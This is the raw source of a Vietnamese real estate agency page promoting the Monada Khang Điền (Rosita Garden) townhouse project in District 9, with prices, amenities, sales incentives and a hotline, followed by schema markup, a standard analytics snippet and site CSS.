nh\u00e0 ph\u1ed1 d\u1ef1 \u00e1n monada khang \u0111i\u1ec1n\u00a0(rosita garden): 3 t\u1ef7 -3.2 t\u1ef7\r\n \tB\u00e0n Giao bi\u1ec7t th\u1ef1 :bao g\u1ed3m 1 t\u1ea7ng tr\u1ec7t va 2 l\u1ea7u, s\u00e2n th\u01b0\u1ee3ngng, ban c\u00f4ng, bao g\u1ed3m , s\u00e2n c\u1ecf, s\u01a1n trang tr\u00ed n\u1ed9i th\u1ea5t b\u00ean ngo\u00e0i, b\u00e0n giao th\u00f4 , kh\u00e1ch h\u00e0ng t\u1ef1 trang tr\u00ed n\u1ed9i th\u1ea5t b\u00ean trong theo \u00fd m\u00ecnh.\r\n\r\nHotline Nh\u00e0 Ph\u1ed1 Khang \u0110i\u1ec1n :\u00a00906276689\r\n\r\n\r\n\r\n\r\n\r\n \ts\u1ed5 h\u1ed3ng ri\u00eang bi\u1ec7t, ph\u00e1p l\u00ed minh b\u1ea1ch , s\u1edf h\u1eefu l\u00e2u d\u00e0i\r\n\r\n\r\n\r\n \tD\u1ef1 \u00e1n Nh\u00e0 ph\u1ed1 Monada Khang \u0110i\u1ec1n\u00a0(Rosita Garden): ch\u1ec9 m\u1ea5t ch\u1eebng 10 ph\u00fat v\u1ec1 \u0111\u1ebfn th\u00e0nh ph\u00f4 m\u1edbi Th\u1ee7 Thi\u00eam th\u00f4ng qua h\u1ec7 th\u1ed1ng \u0111\u01b0\u1eddng cao t\u1ed1c hi\u1ec7n h\u1eefu \u0111\u01b0\u1eddng \u00a0Long Th\u00e0nh - D\u1ea7u Gi\u00e2y , Mai Ch\u00ed Th\u1ecd: thu\u1eadn ti\u1ec7n \u0111i qu\u1eadn 9 th\u1ee7 \u0111\u1ee9c,\u0111\u1ed3ng nai, qu\u1eadn trung t\u00e2m .\r\n \tNgo\u00e0i ra Ch\u1ec9 m\u1ea5t 15 ph\u00fat t\u1eeb d\u1ef1 \u00e1n nh\u00e0 ph\u1ed1 qu\u1eadn 9\u00a0\u00a0v\u1ec1 trung t\u00e2m qu\u1eadn 1 th\u00f4ng qua \u0111\u01b0\u1eddng cao t\u1ed1c Long Th\u00e0nh - D\u1ea7u Gi\u00e2y - \u0111\u01b0\u1eddng Mai Ch\u00ed Th\u1ecd - H\u1ea7m Th\u1ee7 Thi\u00eam .\r\n \tch\u1ec9 m\u1ea5t Kho\u1ea3ng 15 ph\u00fat v\u1ec1 Ph\u00fa M\u1ef9 H\u01b0ng th\u00f4ng qua \u0111\u01b0\u1eddng V\u00f5 Ch\u00ed C\u00f4ng - C\u1ea7y Ph\u00fa M\u1ef9 - Nguy\u1ec5n V\u0103n Linh , qu\u1eadn 70\r\n \tV\u1edbi nh\u1eefng d\u1ef1 \u00e1n c\u0103n h\u1ed9 , nh\u00e0 ph\u1ed1 \u0111\u00e3 v\u00e0 \u0111ang h\u00ecnh th\u00e0nh khu v\u1ef1c l\u00e2n c\u1eadn bao g\u1ed3m qu\u1eadn 1 , qu\u1eadn 2 : Khu th\u1ec3 d\u1ee5c th\u1ec3 thao Nam R\u1ea1ch Chi\u1ebft , d\u1ef1 \u00e1n nh\u00e0 ph\u1ed1 qu\u1eadn 9, bi\u1ec7t th\u1ef1 Lake View garden, The Venica , Himlam - B\u00ecnh An , Palm City, b\u00ecnh kh\u00e1nh, khu d\u00e2n c\u01b0 b\u1ed9 c\u00f4ng an,\r\n \tHotline : 0906276689\r\n\u0110\u0103ng Ki\u0301 Nh\u00e2\u0323n Th\u00f4ng Tin T\u01b0\u0300 D\u01b0\u0323 A\u0301n M\u01a1\u0301i Nh\u00e2\u0301t Cu\u0309a Khang \u0110i\u00ea\u0300n Qu\u00e2\u0323n 9\u00a0\r\nD\u01b0\u0323 a\u0301n saphire khang \u0111i\u00ea\u0300n qu\u00e2\u0323n 9\u00a0chu\u00e2\u0309n bi\u0323 m\u01a1\u0309 ba\u0301n tha\u0301ng qui\u0301 2\/2018 no\u0301ng nh\u00e2\u0301t khu v\u01b0\u0323c qu\u00e2\u0323n 9\r\n\r\n \tnh\u00e2\u0323n \u0111\u0103\u0323t gi\u01b0\u0303 ch\u00f4\u0303 d\u01b0\u0323 a\u0301n ngay b\u00e2y \u0111\u00ea\u0309 \u0111\u01b0\u01a1\u0323c vi\u0323 tri\u0301 \u01b0u ti\u00ean t\u01b0\u0300 chu\u0309 \u0111\u00e2\u0300u t\u01b0 cho\u0323n vi\u0323 tri\u0301 c\u0103n \u0111e\u0323p nh\u00e2\u0301t.\r\n\r\nTi\u1ec7n \u00cdch D\u1ef1 \u00c1n monada Khang \u0110i\u1ec1n\u00a0\u0110\u1ed4i T\u00ean Th\u00e0nh Rosita Garden\r\nKhu d\u00e2n c\u01b0 \u0111\u01b0\u1eddng n\u1ed9i b\u1ed9 : r\u1ed9ng 10 m thu\u1eadn ti\u1ec7n \u0111i l\u1ea1i bao quanh khu c\u00f4ng vi\u00ean c\u00e2y xanh , t\u1ea1o ra b\u1ea7u kh\u00f4ng kh\u00ed trong l\u00e0nh , m\u00e1t m\u1ebb t\u1ed1t cho s\u1ee9c kho\u1ebb c\u1ee7a ng\u01b0\u1eddi d\u00e2n sau nh\u1eefng gi\u1edd l\u00e0m vi\u1ec7c c\u0103ng th\u1eb3ng. thi\u1ebft k\u1ebf chu\u1ea9n theo nh\u00e0 ph\u1ed1 qu\u1eadn 9\u00a0c\u1ee7a nh\u1eefng d\u1ef1 \u00e1n tr\u01b0\u1edbc \u0111\u00f3\r\n\r\nKhu V\u1ef1c cafe s\u00e1ch : ti\u1ec7n \u00edch \u0111\u1eb3ng c\u1ea5p b\u1eadc nh\u1ea5t t\u1ea1i khu v\u1ef1c T\u1ea1i monada Khang \u0110i\u1ec1n, m\u1ecdi th\u1ee9 \u0111\u1ec1u \u0111\u01b0\u1ee3c chu\u1ea9n b\u1ecb v\u00e0 s\u1eb5n s\u00e0ng \u0111\u1ec3 b\u1ea1n c\u00f3 th\u1ec3 t\u1eadn h\u01b0\u1edfng nh\u1eefng ti\u1ec7n \u00edch \u0111\u1eb3ng c\u1ea5p nh\u1ea5t hi\u1ec7n \u0111\u1ea1i .\r\n\r\nChia s\u1ebb ph\u00fat gi\u00e2y th\u01b0 gi\u00e3n cu\u1ed1i tu\u1ea7n c\u00f9ng gia \u0111\u00ecnh v\u00e0 b\u1ea1n b\u00e8 c\u1ee7a b\u1ea1n t\u1ea1i Cafe S\u00e1ch.\r\n\r\nMini Mart t\u1ea1i d\u1ef1 \u00e1n monada cung c\u1ea5p cho b\u1ea1n v\u00e0 gia \u0111\u00ecnh m\u1ecdi m\u1eb7t h\u00e0ng sinh ho\u1ea1t thi\u1ebft y\u00eau c\u1ee7a c\u00e1c th\u01b0\u01a1ng hi\u1ec7u uy t\u00edn, ch\u1ea5t l\u01b0\u1ee3ng .\r\n\r\n \r\n\r\nPh\u00f2ng sinh ho\u1ea1t c\u1ed9ng \u0111\u1ed3ng: d\u1ef1 \u00e1n nh\u00e0 ph\u1ed1 bi\u1ec7t th\u1ef1\u00a0D\u1ef1 \u00e1n\u00a0monada khang \u0111i\u1ec1n\u00a0(rosita garden), ph\u00f2ng sinh ho\u1ea1t c\u1ed9ng \u0111\u1ed3ng \u0111\u01b0\u1ee3c thi\u1ebft k\u1ebf v\u0103n minh, l\u1ecbch s\u1ef1, t\u1ea1o kh\u00f4ng gian sinh ho\u1ea1t chung th\u00e2n thi\u1ec7n, h\u00e0i h\u00f2a theo thi\u1ebft k\u1ebf chung c\u1ee7a c\u00e1c d\u1ef1 \u00e1n nh\u00e0 ph\u1ed1 qu\u1eadn 9\u00a0\u0111\u00e3 \u0111\u01b0\u1ee3c tri\u1ec3n khai tr\u01b0\u1edbc \u0111\u00f3 v\u00e0 \u0111\u00e3 \u0111\u1ea1t \u0111\u01b0\u1ee3c th\u00e0nh c\u00f4ng nh\u1ea5t \u0111inh\r\nPh\u00f2ng kh\u00e1m: T\u1ea1i d\u1ef1 \u00e1n nh\u00e0 ph\u1ed1 monada khang \u0111i\u1ec1n\u00a0(rosita Garden ), ph\u00f2ng kh\u00e1m \u0111\u01b0\u1ee3c trang b\u1ecb c\u01a1 s\u1edf h\u1ea1 t\u1ea7ng hi\u1ec7n \u0111\u1ea1i,ti\u00ean ti\u1ebfn v\u00e0 \u0111\u1ed9i ng\u0169 nh\u00e2n vi\u00ean ch\u0103m s\u00f3c t\u1eadn t\u00e2m, t\u00e0i n\u0103ng ch\u1ea5t l\u01b0\u1ee3ng.\r\nH\u1ed3 b\u01a1i t\u1ea1i d\u1ef1 \u00e1n nh\u00e0 ph\u1ed1 monada khang \u0111i\u1ec1n, h\u1ed3 b\u01a1i \u0111\u01b0\u1ee3c thi\u1ebft k\u1ebf \u0111\u1eb9p m\u1eaft, h\u1ec7 th\u1ed1ng n\u01b0\u1edbc \u0111\u01b0\u1ee3c kh\u1eed tr\u00f9ng c\u00f4ng ngh\u1ec7 nano v\u00e0 thay \u0111\u1ed5i th\u01b0\u1eddng xuy\u00ean, \u0111\u1ea3m b\u1ea3o v\u1ec7 sinh v\u00e0 an to\u00e0n cho s\u1ee9c kh\u1ecfe c\u1ee7a c\u01b0 d\u00e2n.\r\n\r\nHotline :\u00a00906276689\r\n\u0110\u0103ng Ki\u0301 Nh\u00e2\u0323n Th\u00f4ng Tin T\u01b0\u0300 D\u01b0\u0323 A\u0301n M\u01a1\u0301i Nh\u00e2\u0301t Cu\u0309a Khang \u0110i\u00ea\u0300n Qu\u00e2\u0323n 9\u00a0\r\nD\u01b0\u0323 a\u0301n saphire khang \u0111i\u00ea\u0300n qu\u00e2\u0323n 9\u00a0chu\u00e2\u0309n bi\u0323 m\u01a1\u0309 ba\u0301n tha\u0301ng qui\u0301 2\/2018 no\u0301ng nh\u00e2\u0301t khu v\u01b0\u0323c qu\u00e2\u0323n 9\r\nT\u01b0 v\u00e2\u0301n chi\u0301nh sa\u0301ch ba\u0301n ha\u0300g t\u01b0\u0300 chu\u0309 \u0111\u00e2\u0300u t\u01b0 d\u01b0\u0323 a\u0301n c\u0103n h\u00f4\u0323 s\u0103\u0301p m\u01a1\u0309 ba\u0301n \u01b0u \u0111a\u0303i nh\u00e2\u0301t khu v\u01b0\u0323c \u0111\u00f4ng sa\u0300i go\u0300n\r\nCh\u00ednh S\u00e1ch B\u00e1n H\u00e0ng D\u1ef1 \u00e1n Rosita Garden\r\n\r\n\r\nB\u1ea3ng Gi\u00e1 D\u1ef1 \u00c1n Rosita Garden Th\u00e1ng 10\/2017 M\u1edbi Nh\u1ea5t\r\n\r\n\r\n\r\n\r\n\r\nTi\u1ebfn \u0110\u1ed9 X\u00e2y D\u1ef1ng Hi\u1ec7n Nay. \r\n\r\nLi\u00ean H\u1ec7 ngay h\u00f4m nay, \u0111\u1ec3 c\u00f3 c\u01a1 h\u1ed9i s\u1edf h\u1eefu nh\u00e0 li\u00ean k\u1ebf D\u1ef1 \u00e1n monada\u00a0(rosita garden )t\u1ea1i Ch\u1ee7 \u0110\u1ea7u T\u01b0 v\u1edbi ch\u00ednh s\u00e1ch \u01b0u \u0111\u00e3i h\u1ea5p d\u1eabn nh\u1ea5t\r\n\r\n\u01afu ti\u00ean cho kh\u00e1ch h\u00e0ng \u0111\u1eb7t gi\u1eef ch\u1ed7 tr\u01b0\u1edbc khi d\u1ef1 \u00e1n m\u1edf b\u00e1n trung b\u00ecnh 50 tri\u1ec7u\/ c\u0103n\r\n\r\n\u01afu \u0111\u00e3i chi\u1ebft kh\u1ea5u l\u00ean \u0111\u1ebfn 60 tri\u1ec7u \u0111\u1ed3ng.tr\u00ean 1 c\u0103n\r\nngo\u00e0i ra kh\u00e1ch \u00a0thanh to\u00e1n nhanh nh\u1eadn \u0111\u01b0\u1ee3c \u00a0chi\u1ebft kh\u1ea5u nhanh 10%\r\n\u0110\u1eb7c bi\u1ec7t khi kh\u00e1ch h\u00e0ng th\u00e2n thi\u1ebft mua nh\u00e0 t\u1ea1i d\u1ef1 \u00e1n monada\u00a0khang \u0111i\u1ec1n\u00a0s\u1ebd \u0111\u01b0\u1ee3c chi\u1ebft kh\u1ea5u 1% gi\u00e1 tr\u1ecb c\u0103n nh\u00e0, v\u00e0 nh\u1eadn ngay 10 tri\u1ec7u \u0111\u1ed3ng khi gi\u1edbi thi\u1ec7u kh\u00e1ch m\u1edbi \u0111\u1eb7t c\u1ecdc mua th\u00e0nh c\u00f4ng 1 c\u0103n kh\u00e1c\r\n\r\n\u0110\u1eb7c bi\u1ec7t \u0111\u01b0\u1ee3c ng\u00e2n h\u00e0ng h\u1ed7 tr\u1ee3 vay \u0111\u1ebfn 70 % m\u1ed9t n\u0103m kh\u00f4ng l\u00e3i su\u1ea5t\r\n\r\nCh\u00ednh s\u00e1ch b\u00e1n h\u00e0ng nh\u00e0 ph\u1ed1 Monada Khang \u0110i\u1ec1n.\r\n\r\nLi\u00ean H\u1ec7 Ph\u00f2ng Kinh Doanh \u0110\u1ec3 \u0110\u01b0\u1ee3c : T\u01b0 V\u1ea5n D\u1ef1 \u00e1n Rosita Garden\r\n\r\nHotline : 0906276689\r\n\u0110\u0103ng Ki\u0301 Nh\u00e2\u0323n Th\u00f4ng Tin T\u01b0\u0300 D\u01b0\u0323 A\u0301n M\u01a1\u0301i Nh\u00e2\u0301t Cu\u0309a Khang \u0110i\u00ea\u0300n Qu\u00e2\u0323n 9\u00a0\r\nD\u01b0\u0323 a\u0301n saphire khang \u0111i\u00ea\u0300n qu\u00e2\u0323n 9 chu\u00e2\u0309n bi\u0323 m\u01a1\u0309 ba\u0301n tha\u0301ng qui\u0301 2\/2018 no\u0301ng nh\u00e2\u0301t khu v\u01b0\u0323c qu\u00e2\u0323n 9\r\n&nbsp;","sku":"2021-04-14T09:07:29","mpn":"isbn","brand":{"@type":"Thing","name":"Centralland"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":"1"},"offers":{"@type":"Offer","price":"3000000","priceValidUntil":"2019-12-30T12:57","url":"https:\/\/centralland.com.vn\/thong-tin-du-an-nha-pho-monada-khang-dien-quan-9\/","priceCurrency":"VND","availability":"InStock"}}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/centralland.com.vn\/thong-tin-du-an-nha-pho-monada-khang-dien-quan-9\/"},"headline":"Th\u00f4ng Tin D\u1ef1 \u00c1n Nh\u00e0 Ph\u1ed1 Monada Khang \u0110i\u1ec1n Qu\u1eadn 9","image":["https:\/\/centralland.com.vn\/wp-content\/uploads\/2018\/12\/logo-centralland.jpg"],"datePublished":"2017-04-28T14:48:02","dateModified":"2021-04-14T09:07:29","author":{"@type":"Person","name":"admin"},"publisher":{"@type":"Organization","name":"T\u01b0 v\u1ea5n Batdongsan \u0111\u1eb7c bi\u1ec7t c\u00e1c D\u1ef1 \u00e1n cao c\u1ea5p - CentralLand","logo":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/15761617e964fa52d0f0abfa3e018c91fc8308d1ba83c3d94c369227455be879?s=96&#038;d=mm&#038;r=g"}}}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Person","name":"T\u01b0 v\u1ea5n Batdongsan \u0111\u1eb7c bi\u1ec7t c\u00e1c D\u1ef1 \u00e1n cao c\u1ea5p - CentralLand","image":{"@type":"ImageObject","url":"https:\/\/centralland.com.vn\/wp-content\/uploads\/2017\/04\/du-an-monada-quan-9.jpg","width":2000,"height":1125},"jobTitle":"T\u01b0 v\u1ea5n Batdongsan \u0111\u1eb7c bi\u1ec7t c\u00e1c D\u1ef1 \u00e1n cao c\u1ea5p - CentralLand","telephone":"0931342229","url":"https:\/\/centralland.com.vn\/"}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"LocalBusiness","name":"T\u01b0 v\u1ea5n Batdongsan \u0111\u1eb7c bi\u1ec7t c\u00e1c D\u1ef1 \u00e1n cao c\u1ea5p - CentralLand","image":{"@type":"ImageObject","url":"https:\/\/centralland.com.vn\/wp-content\/uploads\/2017\/04\/du-an-monada-quan-9.jpg","width":2000,"height":1125},"telephone":"0931342229","url":"https:\/\/centralland.com.vn","address":{"@type":"PostalAddress","streetAddress":"S\u1ed1 36 \u0111\u01b0\u1eddng A4, Ph\u01b0\u1eddng 12, Qu\u1eadn T\u00e2n B\u00ecnh","addressLocality":"H\u1ed3 Ch\u00ed Minh","postalCode":"700000","addressRegion":"H\u1ed3 Ch\u00ed Minh","addressCountry":"VN"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":"1"},"priceRange":"5000000","openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":[""],"opens":"08:00","closes":"22:00"}]}</script><!-- / Schema optimized by Schema Pro --><!-- person Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Person","name":"Linh Nguyen","url":"https:\/\/centralland.com.vn","sameAs":["https:\/\/www.facebook.com\/nguyenlinh.ceo.faceseo","https:\/\/plus.google.com\/u\/0\/100147820576270839614"]}</script><!-- / person Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Trang ch\u1ee7","url":"https:\/\/centralland.com.vn\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Gi\u1edbi thi\u1ec7u","url":"https:\/\/centralland.com.vn\/lien-he\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"D\u1ef1 \u00e1n HOT","url":"https:\/\/centralland.com.vn\/ha-do-centrosa\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"C\u0103n H\u1ed9","url":"https:\/\/centralland.com.vn\/gia-ban-topaz-home-2-quan-9\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Nh\u00e0 Ph\u1ed1 Khang \u0110i\u1ec1n B\u00ecnh Ch\u00e1nh","url":"https:\/\/centralland.com.vn\/du-an-nha-pho-biet-thu-khang-dien-tai-binh-chanh\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"C\u0103n h\u1ed9 D1 Mension","url":"https:\/\/centralland.com.vn\/canho-gia-ban-can-ho-d1-mension-q1\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"H\u00e0 \u0110\u00f4 Centrosa Qu\u1eadn 10","url":"https:\/\/centralland.com.vn\/can-ho-ha-do-centrosa-garden-tai-quan-10\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Lakeview City Novaland","url":"https:\/\/centralland.com.vn\/canho-duan-lakeviewcity-novalandquan2\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"C\u0103n h\u1ed9","url":"https:\/\/centralland.com.vn\/gia-ban-topaz-home-2-quan-9\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Nh\u00e0 ph\u1ed1 < 3 t\u1ec9","url":"https:\/\/centralland.com.vn\/du-an-nha-pho-biet-thu-khang-dien-tai-binh-chanh\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tin t\u1ee9c B\u0110S","url":"https:\/\/centralland.com.vn\/tin-tuc-bds-nong-hoi\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Li\u00ean h\u1ec7","url":"https:\/\/centralland.com.vn\/lien-he\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/centralland.com.vn\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/centralland.com.vn\/thong-tin-du-an-nha-pho-monada-khang-dien-quan-9\/","name":"Th\u00f4ng Tin D\u1ef1 \u00c1n Nh\u00e0 Ph\u1ed1 Monada Khang \u0110i\u1ec1n Qu\u1eadn 9"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><meta name="google-site-verification" content="ZT_d_s5RHlMst5xoIRcwD45PV9fOCmGOyt3E7OMlZ0M" />
<script type="rocketlazyloadscript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80482551-1', 'auto');
  ga('send', 'pageview');

</script>

<!--[if lt IE 9]><link rel="stylesheet" type="text/css" href="https://centralland.com.vn/wp-content/themes/flatsome/css/ie8.css"><script src="//cdn.jsdelivr.net/g/mutationobserver/"></script><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><![endif]--><!-- Custom CSS Codes --><style type="text/css"> #masthead{ height:110px;}#logo a img{ max-height:80px} #masthead #logo{width:350px;}#masthead #logo a{max-width:350px} #masthead.stuck.move_down{height:70px;}.wide-nav.move_down{top:70px;}#masthead.stuck.move_down #logo a img{ max-height:60px } ul.header-nav li a {font-size:90%} #masthead{background-color:#fff; background-image:url('https://centralland.com.vn/wp-content/uploads/2021/05/bg-header-1.jpg'); background-repeat:repeat-x ;} .slider-nav-reveal .flickity-prev-next-button, #main-content{background-color:#ffffff!important} .wide-nav {background-color:#83c000} #top-bar{background-color:#82c43c } .ux-timer-text.primary span .alt-button.primary,.callout.style3 .inner .inner-text,.add-to-cart-grid .cart-icon strong,.tagcloud a,.navigation-paging a, .navigation-image a ,ul.page-numbers a, ul.page-numbers li > span,#masthead .mobile-menu a,.alt-button, #logo a, li.mini-cart .cart-icon strong,.widget_product_tag_cloud a, .widget_tag_cloud a,.post-date,#masthead .mobile-menu a.mobile-menu a,.checkout-group h3,.order-review h3 {color:#82c43c;}#submit.disabled:hover, #submit.disabled:focus, #submit[disabled]:hover, #submit[disabled]:focus, button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus, input[type="submit"].disabled:hover, input[type="submit"].disabled:focus, input[type="submit"][disabled]:hover, input[type="submit"][disabled]:focus,#submit.disabled, #submit[disabled], button.disabled, button[disabled], .button.disabled, .button[disabled], input[type="submit"].disabled, input[type="submit"][disabled],button[disabled], .button[disabled],button[disabled]:hover, .button[disabled]:hover, .ux-timer.primary span, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .ux-box.ux-text-badge:hover .ux-box-text, .ux-box.ux-text-overlay .ux-box-image,.ux-header-element a:hover,.featured-table.ux_price_table .title,.scroll-to-bullets a strong,.scroll-to-bullets a.active,.scroll-to-bullets a:hover,.tabbed-content.pos_pills ul.tabs li.active a,.ux_hotspot,ul.page-numbers li > span,.label-new.menu-item a:after,.add-to-cart-grid .cart-icon strong:hover,.text-box-primary, .navigation-paging a:hover, .navigation-image a:hover ,.next-prev-nav .prod-dropdown > a:hover,ul.page-numbers a:hover,.widget_product_tag_cloud a:hover,.widget_tag_cloud a:hover,.custom-cart-count,.iosSlider .sliderNav a:hover span, li.mini-cart.active .cart-icon strong,.product-image .quick-view, .product-image .product-bg, #submit, button, #submit, button, .button, input[type="submit"],li.mini-cart.active .cart-icon strong,.post-item:hover .post-date,.blog_shortcode_item:hover .post-date,.column-slider .sliderNav a:hover,.ux_banner {background-color:#82c43c}button[disabled], .button[disabled],.slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .ux-header-element a:hover,.featured-table.ux_price_table,.text-bordered-primary,.callout.style3 .inner,ul.page-numbers li > span,.add-to-cart-grid .cart-icon strong, .add-to-cart-grid .cart-icon-handle,.add-to-cart-grid.loading .cart-icon strong,.navigation-paging a, .navigation-image a ,ul.page-numbers a ,ul.page-numbers a:hover,.post.sticky,.widget_product_tag_cloud a, .widget_tag_cloud a,.next-prev-nav .prod-dropdown > a:hover,.iosSlider .sliderNav a:hover span,.column-slider .sliderNav a:hover,.woocommerce .order-review, .woocommerce-checkout form.login,.button, button, li.mini-cart .cart-icon strong,li.mini-cart .cart-icon .cart-icon-handle,.post-date{border-color:#82c43c;}.blockUI:before,.processing:before,.ux-loading{border-left-color:#82c43c;}.primary.alt-button:hover,.button.alt-button:hover{background-color:#82c43c!important}.flickity-prev-next-button:hover svg, .flickity-prev-next-button:hover .arrow, .featured-box:hover svg, .featured-img svg:hover{fill:#82c43c!important;}.slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .featured-box:hover .featured-img-circle svg{fill:#FFF!important;}.featured-box:hover .featured-img-circle{background-color:#82c43c!important; border-color:#82c43c!important;} .star-rating:before, .woocommerce-page .star-rating:before, .star-rating span:before{color:#d26e4b}.secondary.alt-button,li.menu-sale a{color:#d26e4b!important}.secondary-bg.button.alt-button.success:hover,.label-sale.menu-item a:after,.mini-cart:hover .custom-cart-count,.callout .inner,.button.secondary,.button.checkout,#submit.secondary, button.secondary, .button.secondary, input[type="submit"].secondary{background-color:#d26e4b}.button.secondary,.button.secondary{border-color:#d26e4b;}.secondary.alt-button:hover{color:#FFF!important;background-color:#d26e4b!important}ul.page-numbers li > span{color:#FFF;} .callout.style3 .inner.success-bg .inner-text,.woocommerce-message{color:#7a9c59!important}.success-bg,.woocommerce-message:before,.woocommerce-message:after{color:#FFF!important; background-color:#7a9c59}.label-popular.menu-item a:after,.add-to-cart-grid.loading .cart-icon strong,.add-to-cart-grid.added .cart-icon strong{background-color:#7a9c59;border-color:#7a9c59;}.add-to-cart-grid.loading .cart-icon .cart-icon-handle,.add-to-cart-grid.added .cart-icon .cart-icon-handle{border-color:#7a9c59} a,.icons-row a.icon{color:#88c20c}.cart_list_product_title{color:#88c20c!important}.icons-row a.icon{border-color:#88c20c;}.icons-row a.icon:hover{background-color:#88c20c;border-color:#88c20c;} .label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Xem nhiều";}.featured_item_image{max-height:250px}.callout .inner.callout-new-bg{background-color:#7a9c59!important;}.callout.style3 .inner.callout-new-bg{background-color:none!important;border-color:#7a9c59!important} .ux-header-element a {color:#FFFFFF;display:inline-block;margin-left:7.5px;border:1px solid #3eac2f;padding:8px 15px !important;line-height:16px;font-size:14px !important;background-color:#FF5722;box-shadow:0 0 25px 0 rgba(121, 118, 118, 0.4);}.absolute-footer {display:block;}.ux-box a {color:#61b838;}.featured_gia {color:#fd5353;font-weight:bold;}hr {border:solid rgba(187, 187, 187, 0.68);border-width:1px 0 0;clear:both;margin:0.8em 0 0.8em;height:0;}.featured_vitri {color:#41b04f;font-weight:bold;}.ux-box h4 {height:66px;overflow:hidden;margin-bottom:5px;font-size:14px;font-weight:normal;line-height:24px;text-transform:none;}.inner-wrap {box-shadow:0 5px 5px #bbb;border:solid 1px rgba(90, 183, 61, 0.47);}.loctrang2 {border:3px solid #e8ad3a;padding:20px;background:rgba(0, 2, 84, 0.74);color:#fff;padding-left:50px;}p.dkkd {position:absolute;background:rgb(3,25,98);background:-moz-linear-gradient(top, rgba(3,25,98,1) 0%, rgba(34,122,215,1) 100%);background:-webkit-linear-gradient(top, rgba(3,25,98,1) 0%,rgba(34,122,215,1) 100%);background:linear-gradient(to bottom, rgba(3,25,98,1) 0%,rgb(233, 191, 94) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#031962', endColorstr='#227ad7',GradientType=0 );padding:6px 10px;color:#fff;text-transform:uppercase;right:126px;}.locdo {background-color:rgba(255, 247, 238, 0.72);border:1px solid #ffdeb9;border-radius:5px;margin-bottom:10px;padding:5px 10px;line-height:28px;}#masthead.stuck.move_down {height:1px;display:none;}.wide-nav.move_down {top:0px;}.wide-nav {background:-webkit-linear-gradient(#83c000, #1ca347);box-shadow:inset 0 0 1px rgba(0, 0, 0, 0.4);}ul.header-nav li.active a.nav-top-link {color:#83c000;background-color:#fbfbfb;}ul.header-nav a.nav-top-link {color:#ffffff;opacity:.99;padding:8px;}#masthead {box-shadow:0 0 25px 0 rgba(0,0,0,.2);}.row.boxed .columns > .column-inner {background-color:#f9f9f9;padding:20px;border:solid 1px #d2d2d2;box-shadow:0 1px 10px 0 rgba(131, 192, 0, 0.6);}.featured-box h4 {font-size:100%;margin-bottom:5px;text-transform:uppercase;color:#83c000;}.footer {padding:70px 0 0;background-color:#f8f8f8;background-image:url(https://centralland.com.vn/wp-content/uploads/2021/05/footer-bg.jpg);background-repeat:no-repeat;background-position:top center;-webkit-background-size:100% auto;background-size:100% auto;position:relative;}.tabbed-content.pos_pills ul.tabs li.active{background:#218731}.icons-row a.icon {color:#29A73E;}.copyright-footer{color:#000}.copyright-footer 